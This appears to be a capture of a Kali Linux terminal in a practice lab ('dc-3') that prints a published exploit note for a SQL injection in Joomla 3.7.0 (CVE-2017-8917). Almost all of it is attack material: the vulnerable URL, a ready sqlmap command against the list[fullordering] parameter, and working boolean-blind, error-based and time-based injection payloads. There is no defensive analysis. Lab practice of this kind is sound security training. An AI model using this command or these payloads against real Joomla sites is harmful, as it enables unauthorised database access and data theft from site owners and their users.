 (root㉿kali)-[/home/kali/Desktop/dc-3]
# cat 42033.txt
# Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -
p list[fullordering]
Parameter: list[fullordering] (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (DUAL)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573 ELSE 1573*(SELECT 1573 FROM DUAL UNION SELEC
T 9674 FROM DUAL) END)
    Type: error-based
    Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT COUNT(*),CONCAT(0x7171767071,(SELECT (ELT(6600=6600,
1))),0x716a707671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT * FROM (SELECT(SLEEP(5)))GDiu)